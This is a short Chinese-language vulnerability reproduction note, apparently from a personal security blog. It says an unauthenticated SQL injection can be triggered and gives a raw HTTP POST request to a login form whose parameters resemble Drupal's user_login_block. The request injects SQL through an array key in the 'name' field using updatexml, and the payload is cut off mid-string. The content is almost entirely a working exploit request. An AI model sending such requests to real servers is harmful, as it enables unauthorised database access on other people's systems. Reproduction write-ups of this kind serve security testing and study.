 漏洞复现
该漏洞无需认证，发送如下数据包即可执行恶意SQL语句：
1. POST /?q=node&destination=node HTTP/1.1
2. Host: your-ip:8080
3. Accept-Encoding: gzip, deflate
4. Accept: */*
5. Accept-Language: en
6. User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
7. Connection: close
8. Content-Type: application/x-www-form-urlencoded
9. Content-Length: 120
10.
11. pass=lol&form_build_id=&form_id=user_login_block&op=Log+in&name[0 or updatexml(0
Lusen@lusensec.github.io